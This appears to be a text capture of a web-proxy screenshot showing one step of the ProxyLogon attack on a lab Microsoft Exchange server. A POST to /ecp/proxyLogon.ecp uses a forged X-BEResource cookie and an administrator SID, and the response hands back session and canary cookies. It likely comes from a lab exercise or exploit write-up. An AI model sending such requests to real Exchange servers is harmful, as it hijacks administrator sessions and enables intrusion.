 Request
Pretty Raw Hex \n
1 POST /ecp/any.skin HTTP/1.1
2 Host: 192.168.43.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:444/ecp/proxyLogon.ecp#~1;
4 Content-Type: text/xml
5 msExchLogonMailbox: S-1-5-21-652664815-336520180-3691439448-500
6 Content-Length: 78
7
8 <r at="Negotiate" ln="">
<s>
S-1-5-21-652664815-336520180-3691439448-500
</s>
</r>
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 241
2 Cache-Control: private
3 Server: Microsoft-IIS/8.5
4 request-id: 9f7b20ba-740d-4de2-9808-c986d73acc96
5 Set-Cookie: ClientId=IWDK5KVDEEQ8KO3L3PSQG; expires=Wed, 31-Aug-2022 03:29:16 GMT; path=/; secure; HttpOnly
6 X-CalculatedBETarget: win-rj91dv8rpbo
7 X-Content-Type-Options: nosniff
8 X-DiagInfo: WIN-RJ91DV8RPBO
9 X-BEServer: WIN-RJ91DV8RPBO
10 X-UA-Compatible: IE=10
11 X-AspNet-Version: 4.0.30319
12 Set-Cookie: ASP.NET_SessionId=479cae5a-3a96-4d75-9ab1-3e8bf5041cde; path=/; HttpOnly
13 Set-Cookie: msExchEcpCanary=GcozQOABCEGbzTSTqHMPRgwsStjBbdkIJruQjIATxVIWDLPB35Tp6_H_7pl35zWN1V7qEPr8nCE.; path=/ecp
14 X-Powered-By: ASP.NET
15 X-FEServer: WIN-RJ91DV8RPBO
16 Date: Tue, 31 Aug 2021 03:29:16 GMT
17 Content-Length: 0
18
19